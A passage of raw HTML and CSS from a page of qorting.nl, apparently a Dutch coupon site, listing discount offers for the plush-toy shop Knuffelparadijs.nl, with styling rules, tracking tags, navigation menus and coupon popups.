.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="22-11-2023" />
		<meta property="article:modified_time" content="28-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/knuffelparadijs-kortingscodes/",
							"url": "https://qorting.nl/merken/knuffelparadijs-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png",
							"name":	"Knuffelparadijs.nl"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-knuffelparadijs-kortingscodes term-1896 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Knuffelparadijs.nl Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-41599">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png" alt="knuffelparadijs kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Knuffelparadijs.nl aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Knuffelparadijs.nl.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41599" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-38273">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png" alt="knuffelparadijs kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Knuffelparadijs.nl korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Knuffelparadijs.nl.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38273" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/knuffelparadijs-kortingscodes">
